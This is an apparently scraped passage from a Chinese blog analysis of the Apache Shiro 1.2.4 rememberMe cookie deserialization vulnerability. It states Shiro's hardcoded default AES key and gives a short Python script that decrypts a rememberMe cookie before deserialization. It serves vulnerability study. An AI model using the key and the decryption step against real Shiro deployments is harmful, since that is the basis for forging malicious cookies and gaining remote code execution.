
然后进行解密

对应的AES解密的密钥为kPH+bIxk5D2deZiIxcaaaA==的base64解密值。
解密完后进行反序列化
cookie解密脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import sys
import base64
from Crypto.Cipher import AES
def decode_rememberme(cookie):
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
cipher = base64.b64decode(cookie)
IV = cipher[0:16]
encryptor = AES.new(base64.b64decode(key), mode, IV=IV)
remember_bin = encryptor.decrypt(cipher)
return remember_bin
if __name__ == '__main__':
cookie=""""""
print(decode_rememberme(cookie))
|
参考:
shiro 反序列化复现
shiro 1.2.4反序列化漏洞分析